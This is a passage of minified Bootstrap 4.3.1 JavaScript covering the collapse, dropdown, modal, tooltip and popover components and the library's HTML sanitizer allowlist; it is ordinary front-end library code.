a=this._triggerArray.length;if(0<a)for(var r=0;r<a;r++){var o=this._triggerArray[r],s=l.getSelectorFromElement(o);null!==s&&(t([].slice.call(document.querySelectorAll(s))).hasClass(q)||t(o).addClass(X).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[n]="";var c=l.getTransitionDurationFromElement(this._element);t(this._element).one(l.TRANSITION_END,(function(){e.setTransitioning(!1),t(e._element).removeClass(U).addClass(Y).trigger(V.HIDDEN)})).emulateTransitionEnd(c)}}},i.setTransitioning=function(e){this._isTransitioning=e},i.dispose=function(){t.removeData(this._element,H),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},i._getConfig=function(e){return(e=r({},B,e)).toggle=Boolean(e.toggle),l.typeCheckConfig(F,e,W),e},i._getDimension=function(){return t(this._element).hasClass("width")?"width":"height"},i._getParent=function(){var i,n=this;l.isElement(this._config.parent)?(i=this._config.parent,void 0!==this._config.parent.jquery&&(i=this._config.parent[0])):i=document.querySelector(this._config.parent);var a='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',r=[].slice.call(i.querySelectorAll(a));return t(r).each((function(t,i){n._addAriaAndCollapsedClass(e._getTargetFromElement(i),[i])})),i},i._addAriaAndCollapsedClass=function(e,i){var n=t(e).hasClass(q);i.length&&t(i).toggleClass(X,!n).attr("aria-expanded",n)},e._getTargetFromElement=function(e){var t=l.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(i){return this.each((function(){var n=t(this),a=n.data(H),s=r({},B,n.data(),"object"==o(i)&&i?i:{});if(!a&&s.toggle&&/show|hide/.test(i)&&(s.toggle=!1),a||(a=new e(this,s),n.data(H,a)),"string"==typeof i){if(void 0===a[i])throw new TypeError('No method named "'+i+'"');a[i]()}}))},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return B}}]),e}();t(document).on(V.CLICK_DATA_API,G,(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=t(this),n=l.getSelectorFromElement(this),a=[].slice.call(document.querySelectorAll(n));t(a).each((function(){var e=t(this),n=e.data(H)?"toggle":i.data();K._jQueryInterface.call(e,n)}))})),t.fn[F]=K._jQueryInterface,t.fn[F].Constructor=K,t.fn[F].noConflict=function(){return t.fn[F]=Q,K._jQueryInterface};var Z="dropdown",J="bs.dropdown",ee="."+J,te=".data-api",ie=t.fn[Z],ne=new RegExp("38|40|27"),ae={HIDE:"hide"+ee,HIDDEN:"hidden"+ee,SHOW:"show"+ee,SHOWN:"shown"+ee,CLICK:"click"+ee,CLICK_DATA_API:"click"+ee+te,KEYDOWN_DATA_API:"keydown"+ee+te,KEYUP_DATA_API:"keyup"+ee+te},re="disabled",oe="show",se="dropdown-menu-right",le='[data-toggle="dropdown"]',ce=".dropdown-menu",de={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},ue={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},he=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var n=e.prototype;return n.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass(re)){var n=e._getParentFromElement(this._element),a=t(this._menu).hasClass(oe);if(e._clearMenus(),!a){var r={relatedTarget:this._element},o=t.Event(ae.SHOW,r);if(t(n).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar){if(void 0===i)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var s=this._element;"parent"===this._config.reference?s=n:l.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&t(n).addClass("position-static"),this._popper=new i(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(n).closest(".navbar-nav").length&&t(document.body).children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass(oe),t(n).toggleClass(oe).trigger(t.Event(ae.SHOWN,r))}}}},n.show=function(){if(!(this._element.disabled||t(this._element).hasClass(re)||t(this._menu).hasClass(oe))){var i={relatedTarget:this._element},n=t.Event(ae.SHOW,i),a=e._getParentFromElement(this._element);t(a).trigger(n),n.isDefaultPrevented()||(t(this._menu).toggleClass(oe),t(a).toggleClass(oe).trigger(t.Event(ae.SHOWN,i)))}},n.hide=function(){if(!this._element.disabled&&!t(this._element).hasClass(re)&&t(this._menu).hasClass(oe)){var i={relatedTarget:this._element},n=t.Event(ae.HIDE,i),a=e._getParentFromElement(this._element);t(a).trigger(n),n.isDefaultPrevented()||(t(this._menu).toggleClass(oe),t(a).toggleClass(oe).trigger(t.Event(ae.HIDDEN,i)))}},n.dispose=function(){t.removeData(this._element,J),t(this._element).off(ee),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},n.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},n._addEventListeners=function(){var e=this;t(this._element).on(ae.CLICK,(function(t){t.preventDefault(),t.stopPropagation(),e.toggle()}))},n._getConfig=function(e){return e=r({},this.constructor.Default,t(this._element).data(),e),l.typeCheckConfig(Z,e,this.constructor.DefaultType),e},n._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(ce))}return this._menu},n._getPlacement=function(){var e=t(this._element.parentNode),i="bottom-start";return e.hasClass("dropup")?(i="top-start",t(this._menu).hasClass(se)&&(i="top-end")):e.hasClass("dropright")?i="right-start":e.hasClass("dropleft")?i="left-start":t(this._menu).hasClass(se)&&(i="bottom-end"),i},n._detectNavbar=function(){return 0<t(this._element).closest(".navbar").length},n._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=r({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},n._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e},e._jQueryInterface=function(i){return this.each((function(){var n=t(this).data(J);if(n||(n=new e(this,"object"==o(i)?i:null),t(this).data(J,n)),"string"==typeof i){if(void 0===n[i])throw new TypeError('No method named "'+i+'"');n[i]()}}))},e._clearMenus=function(i){if(!i||3!==i.which&&("keyup"!==i.type||9===i.which))for(var n=[].slice.call(document.querySelectorAll(le)),a=0,r=n.length;a<r;a++){var o=e._getParentFromElement(n[a]),s=t(n[a]).data(J),l={relatedTarget:n[a]};if(i&&"click"===i.type&&(l.clickEvent=i),s){var c=s._menu;if(t(o).hasClass(oe)&&!(i&&("click"===i.type&&/input|textarea/i.test(i.target.tagName)||"keyup"===i.type&&9===i.which)&&t.contains(o,i.target))){var d=t.Event(ae.HIDE,l);t(o).trigger(d),d.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),n[a].setAttribute("aria-expanded","false"),t(c).removeClass(oe),t(o).removeClass(oe).trigger(t.Event(ae.HIDDEN,l)))}}}},e._getParentFromElement=function(e){var t,i=l.getSelectorFromElement(e);return i&&(t=document.querySelector(i)),t||e.parentNode},e._dataApiKeydownHandler=function(i){if((/input|textarea/i.test(i.target.tagName)?!(32===i.which||27!==i.which&&(40!==i.which&&38!==i.which||t(i.target).closest(ce).length)):ne.test(i.which))&&(i.preventDefault(),i.stopPropagation(),!this.disabled&&!t(this).hasClass(re))){var n=e._getParentFromElement(this),a=t(n).hasClass(oe);if(a&&(!a||27!==i.which&&32!==i.which)){var r=[].slice.call(n.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"));if(0!==r.length){var o=r.indexOf(i.target);38===i.which&&0<o&&o--,40===i.which&&o<r.length-1&&o++,o<0&&(o=0),r[o].focus()}}else{if(27===i.which){var s=n.querySelector(le);t(s).trigger("focus")}t(this).trigger("click")}}},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return de}},{key:"DefaultType",get:function(){return ue}}]),e}();t(document).on(ae.KEYDOWN_DATA_API,le,he._dataApiKeydownHandler).on(ae.KEYDOWN_DATA_API,ce,he._dataApiKeydownHandler).on(ae.CLICK_DATA_API+" "+ae.KEYUP_DATA_API,he._clearMenus).on(ae.CLICK_DATA_API,le,(function(e){e.preventDefault(),e.stopPropagation(),he._jQueryInterface.call(t(this),"toggle")})).on(ae.CLICK_DATA_API,".dropdown form",(function(e){e.stopPropagation()})),t.fn[Z]=he._jQueryInterface,t.fn[Z].Constructor=he,t.fn[Z].noConflict=function(){return t.fn[Z]=ie,he._jQueryInterface};var pe="modal",fe="bs.modal",me="."+fe,ge=t.fn[pe],ve={backdrop:!0,keyboard:!0,focus:!0,show:!0},ye={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},_e={HIDE:"hide"+me,HIDDEN:"hidden"+me,SHOW:"show"+me,SHOWN:"shown"+me,FOCUSIN:"focusin"+me,RESIZE:"resize"+me,CLICK_DISMISS:"click.dismiss"+me,KEYDOWN_DISMISS:"keydown.dismiss"+me,MOUSEUP_DISMISS:"mouseup.dismiss"+me,MOUSEDOWN_DISMISS:"mousedown.dismiss"+me,CLICK_DATA_API:"click"+me+".data-api"},be="modal-open",we="fade",xe="show",Te=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",ke=".sticky-top",Ce=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var i=e.prototype;return i.toggle=function(e){return this._isShown?this.hide():this.show(e)},i.show=function(e){var i=this;if(!this._isShown&&!this._isTransitioning){t(this._element).hasClass(we)&&(this._isTransitioning=!0);var n=t.Event(_e.SHOW,{relatedTarget:e});t(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(_e.CLICK_DISMISS,'[data-dismiss="modal"]',(function(e){return i.hide(e)})),t(this._dialog).on(_e.MOUSEDOWN_DISMISS,(function(){t(i._element).one(_e.MOUSEUP_DISMISS,(function(e){t(e.target).is(i._element)&&(i._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return i._showElement(e)})))}},i.hide=function(e){var i=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var n=t.Event(_e.HIDE);if(t(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var a=t(this._element).hasClass(we);if(a&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off(_e.FOCUSIN),t(this._element).removeClass(xe),t(this._element).off(_e.CLICK_DISMISS),t(this._dialog).off(_e.MOUSEDOWN_DISMISS),a){var r=l.getTransitionDurationFromElement(this._element);t(this._element).one(l.TRANSITION_END,(function(e){return i._hideModal(e)})).emulateTransitionEnd(r)}else this._hideModal()}}},i.dispose=function(){[window,this._element,this._dialog].forEach((function(e){return t(e).off(me)})),t(document).off(_e.FOCUSIN),t.removeData(this._element,fe),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},i.handleUpdate=function(){this._adjustDialog()},i._getConfig=function(e){return e=r({},ve,e),l.typeCheckConfig(pe,e,ye),e},i._showElement=function(e){var i=this,n=t(this._element).hasClass(we);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),t(this._dialog).hasClass("modal-dialog-scrollable")?this._dialog.querySelector(".modal-body").scrollTop=0:this._element.scrollTop=0,n&&l.reflow(this._element),t(this._element).addClass(xe),this._config.focus&&this._enforceFocus();var a=t.Event(_e.SHOWN,{relatedTarget:e}),r=function(){i._config.focus&&i._element.focus(),i._isTransitioning=!1,t(i._element).trigger(a)};if(n){var o=l.getTransitionDurationFromElement(this._dialog);t(this._dialog).one(l.TRANSITION_END,r).emulateTransitionEnd(o)}else r()},i._enforceFocus=function(){var e=this;t(document).off(_e.FOCUSIN).on(_e.FOCUSIN,(function(i){document!==i.target&&e._element!==i.target&&0===t(e._element).has(i.target).length&&e._element.focus()}))},i._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(_e.KEYDOWN_DISMISS,(function(t){27===t.which&&(t.preventDefault(),e.hide())})):this._isShown||t(this._element).off(_e.KEYDOWN_DISMISS)},i._setResizeEvent=function(){var e=this;this._isShown?t(window).on(_e.RESIZE,(function(t){return e.handleUpdate(t)})):t(window).off(_e.RESIZE)},i._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop((function(){t(document.body).removeClass(be),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(_e.HIDDEN)}))},i._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},i._showBackdrop=function(e){var i=this,n=t(this._element).hasClass(we)?we:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),t(this._backdrop).appendTo(document.body),t(this._element).on(_e.CLICK_DISMISS,(function(e){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===i._config.backdrop?i._element.focus():i.hide())})),n&&l.reflow(this._backdrop),t(this._backdrop).addClass(xe),!e)return;if(!n)return void e();var a=l.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(l.TRANSITION_END,e).emulateTransitionEnd(a)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass(xe);var r=function(){i._removeBackdrop(),e&&e()};if(t(this._element).hasClass(we)){var o=l.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(l.TRANSITION_END,r).emulateTransitionEnd(o)}else r()}else e&&e()},i._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},i._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},i._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},i._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var i=[].slice.call(document.querySelectorAll(Te)),n=[].slice.call(document.querySelectorAll(ke));t(i).each((function(i,n){var a=n.style.paddingRight,r=t(n).css("padding-right");t(n).data("padding-right",a).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")})),t(n).each((function(i,n){var a=n.style.marginRight,r=t(n).css("margin-right");t(n).data("margin-right",a).css("margin-right",parseFloat(r)-e._scrollbarWidth+"px")}));var a=document.body.style.paddingRight,r=t(document.body).css("padding-right");t(document.body).data("padding-right",a).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px")}t(document.body).addClass(be)},i._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(Te));t(e).each((function(e,i){var n=t(i).data("padding-right");t(i).removeData("padding-right"),i.style.paddingRight=n||""}));var i=[].slice.call(document.querySelectorAll(""+ke));t(i).each((function(e,i){var n=t(i).data("margin-right");void 0!==n&&t(i).css("margin-right",n).removeData("margin-right")}));var n=t(document.body).data("padding-right");t(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},i._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(i,n){return this.each((function(){var a=t(this).data(fe),s=r({},ve,t(this).data(),"object"==o(i)&&i?i:{});if(a||(a=new e(this,s),t(this).data(fe,a)),"string"==typeof i){if(void 0===a[i])throw new TypeError('No method named "'+i+'"');a[i](n)}else s.show&&a.show(n)}))},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return ve}}]),e}();t(document).on(_e.CLICK_DATA_API,'[data-toggle="modal"]',(function(e){var i,n=this,a=l.getSelectorFromElement(this);a&&(i=document.querySelector(a));var o=t(i).data(fe)?"toggle":r({},t(i).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var s=t(i).one(_e.SHOW,(function(e){e.isDefaultPrevented()||s.one(_e.HIDDEN,(function(){t(n).is(":visible")&&n.focus()}))}));Ce._jQueryInterface.call(t(i),o,this)})),t.fn[pe]=Ce._jQueryInterface,t.fn[pe].Constructor=Ce,t.fn[pe].noConflict=function(){return t.fn[pe]=ge,Ce._jQueryInterface};var Se=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Pe=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Ee=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function Ae(e,t,i){if(0===e.length)return e;if(i&&"function"==typeof i)return i(e);for(var n=(new window.DOMParser).parseFromString(e,"text/html"),a=Object.keys(t),r=[].slice.call(n.body.querySelectorAll("*")),o=function(e,i){var n=r[e],o=n.nodeName.toLowerCase();if(-1===a.indexOf(n.nodeName.toLowerCase()))return n.parentNode.removeChild(n),"continue";var s=[].slice.call(n.attributes),l=[].concat(t["*"]||[],t[o]||[]);s.forEach((function(e){(function(e,t){var i=e.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===Se.indexOf(i)||Boolean(e.nodeValue.match(Pe)||e.nodeValue.match(Ee));for(var n=t.filter((function(e){return e instanceof RegExp})),a=0,r=n.length;a<r;a++)if(i.match(n[a]))return!0;return!1})(e,l)||n.removeAttribute(e.nodeName)}))},s=0,l=r.length;s<l;s++)o(s);return n.body.innerHTML}var Le="tooltip",Oe="bs.tooltip",Ie="."+Oe,je=t.fn[Le],Me="bs-tooltip",De=new RegExp("(^|\\s)"+Me+"\\S+","g"),Re=["sanitize","whiteList","sanitizeFn"],ze={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},Ne={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Fe={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]}},He="show",$e={HIDE:"hide"+Ie,HIDDEN:"hidden"+Ie,SHOW:"show"+Ie,SHOWN:"shown"+Ie,INSERTED:"inserted"+Ie,CLICK:"click"+Ie,FOCUSIN:"focusin"+Ie,FOCUSOUT:"focusout"+Ie,MOUSEENTER:"mouseenter"+Ie,MOUSELEAVE:"mouseleave"+Ie},Qe="fade",Be="show",We="hover",Ve="focus",qe=function(){function e(e,t){if(void 0===i)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var n=e.prototype;return n.enable=function(){this._isEnabled=!0},n.disable=function(){this._isEnabled=!1},n.toggleEnabled=function(){this._isEnabled=!this._isEnabled},n.toggle=function(e){if(this._isEnabled)if(e){var i=this.constructor.DATA_KEY,n=t(e.currentTarget).data(i);n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(t(this.getTipElement()).hasClass(Be))return void this._leave(null,this);this._enter(null,this)}},n.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},n.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var n=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(n);var a=l.findShadowRoot(this.element),r=t.contains(null!==a?a:this.element.ownerDocument.documentElement,this.element);if(n.isDefaultPrevented()||!r)return;var o=this.getTipElement(),s=l.getUID(this.constructor.NAME);o.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&t(o).addClass(Qe);var c="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,d=this._getAttachment(c);this.addAttachmentClass(d);var u=this._getContainer();t(o).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(o).appendTo(u),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new i(this.element,o,{placement:d,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),t(o).addClass(Be),"ontouchstart"in document.documentElement&&t(document.body).children().on("mouseover",null,t.noop);var h=function(){e.config.animation&&e._fixTransition();var i=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),"out"===i&&e._leave(null,e)};if(t(this.tip).hasClass(Qe)){var p=l.getTransitionDurationFromElement(this.tip);t(this.tip).one(l.TRANSITION_END,h).emulateTransitionEnd(p)}else h()}},n.hide=function(e){var i=this,n=this.getTipElement(),a=t.Event(this.constructor.Event.HIDE),r=function(){i._hoverState!==He&&n.parentNode&&n.parentNode.removeChild(n),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),t(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),e&&e()};if(t(this.element).trigger(a),!a.isDefaultPrevented()){if(t(n).removeClass(Be),"ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),this._activeTrigger.click=!1,this._activeTrigger[Ve]=!1,this._activeTrigger[We]=!1,t(this.tip).hasClass(Qe)){var o=l.getTransitionDurationFromElement(n);t(n).one(l.TRANSITION_END,r).emulateTransitionEnd(o)}else r();this._hoverState=""}},n.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},n.isWithContent=function(){return Boolean(this.getTitle())},n.addAttachmentClass=function(e){t(this.getTipElement()).addClass(Me+"-"+e)},n.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},n.setContent=function(){var e=this.getTipElement();this.setElementContent(t(e.querySelectorAll(".tooltip-inner")),this.getTitle()),t(e).removeClass(Qe+" "+Be)},n.setElementContent=function(e,i){"object"!=o(i)||!i.nodeType&&!i.jquery?this.config.html?(this.config.sanitize&&(i=Ae(i,this.config.whiteList,this.config.sanitizeFn)),e.html(i)):e.text(i):this.config.html?t(i).parent().is(e)||e.empty().append(i):e.text(t(i).text())},n.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},n._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=r({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},n._getContainer=function(){return!1===this.config.container?document.body:l.isElement(this.config.container)?t(this.config.container):t(document).find(this.config.container)},n._getAttachment=function(e){return Ne[e.toUpperCase()]},n._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach((function(i){if("click"===i)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,(function(t){return e.toggle(t)}));else if("manual"!==i){var n=i===We?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,a=i===We?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(n,e.config.selector,(function(t){return e._enter(t)})).on(a,e.config.selector,(function(t){return e._leave(t)}))}})),t(this.element).closest(".modal").on("hide.bs.modal",(function(){e.element&&e.hide()})),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},n._fixTitle=function(){var e=o(this.element.getAttribute("data-original-title"));(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},n._enter=function(e,i){var n=this.constructor.DATA_KEY;(i=i||t(e.currentTarget).data(n))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),e&&(i._activeTrigger["focusin"===e.type?Ve:We]=!0),t(i.getTipElement()).hasClass(Be)||i._hoverState===He?i._hoverState=He:(clearTimeout(i._timeout),i._hoverState=He,i.config.delay&&i.config.delay.show?i._timeout=setTimeout((function(){i._hoverState===He&&i.show()}),i.config.delay.show):i.show())},n._leave=function(e,i){var n=this.constructor.DATA_KEY;(i=i||t(e.currentTarget).data(n))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),e&&(i._activeTrigger["focusout"===e.type?Ve:We]=!1),i._isWithActiveTrigger()||(clearTimeout(i._timeout),i._hoverState="out",i.config.delay&&i.config.delay.hide?i._timeout=setTimeout((function(){"out"===i._hoverState&&i.hide()}),i.config.delay.hide):i.hide())},n._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},n._getConfig=function(e){var i=t(this.element).data();return Object.keys(i).forEach((function(e){-1!==Re.indexOf(e)&&delete i[e]})),"number"==typeof(e=r({},this.constructor.Default,i,"object"==o(e)&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),l.typeCheckConfig(Le,e,this.constructor.DefaultType),e.sanitize&&(e.template=Ae(e.template,e.whiteList,e.sanitizeFn)),e},n._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},n._cleanTipClass=function(){var e=t(this.getTipElement()),i=e.attr("class").match(De);null!==i&&i.length&&e.removeClass(i.join(""))},n._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},n._fixTransition=function(){var e=this.getTipElement(),i=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass(Qe),this.config.animation=!1,this.hide(),this.show(),this.config.animation=i)},e._jQueryInterface=function(i){return this.each((function(){var n=t(this).data(Oe),a="object"==o(i)&&i;if((n||!/dispose|hide/.test(i))&&(n||(n=new e(this,a),t(this).data(Oe,n)),"string"==typeof i)){if(void 0===n[i])throw new TypeError('No method named "'+i+'"');n[i]()}}))},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Fe}},{key:"NAME",get:function(){return Le}},{key:"DATA_KEY",get:function(){return Oe}},{key:"Event",get:function(){return $e}},{key:"EVENT_KEY",get:function(){return Ie}},{key:"DefaultType",get:function(){return ze}}]),e}();t.fn[Le]=qe._jQueryInterface,t.fn[Le].Constructor=qe,t.fn[Le].noConflict=function(){return t.fn[Le]=je,qe._jQueryInterface};var Ye="popover",Ue="bs.popover",Xe="."+Ue,Ge=t.fn[Ye],Ke="bs-popover",Ze=new RegExp("(^|\\s)"+Ke+"\\S+","g"),Je=r({},qe.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),et=r({},qe.DefaultType,{content:"(string|element|function)"}),tt={HIDE:"hide"+Xe,HIDDEN:"hidden"+Xe,SHOW:"show"+Xe,SHOWN:"shown"+Xe,INSERTED:"inserted"+Xe,CLICK:"click"+Xe,FOCUSIN:"focusin"+Xe,FOCUSOUT:"focusout"+Xe,MOUSEENTER:"mouseenter"+Xe,MOUSELEAVE:"mouseleave"+Xe},it=function(e){var i,n;function r(){return e.apply(this,arguments)||this}n=e,(i=r).prototype=Object.create(n.prototype),(i.prototype.constructor=i).__proto__=n;var s=r.prototype;return s.isWithContent=function(){return this.getTitle()||this._getContent()},s.addAttachmentClass=function(e){t(this.getTipElement()).addClass(Ke+"-"+e)},s.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},s.setContent=function(){var 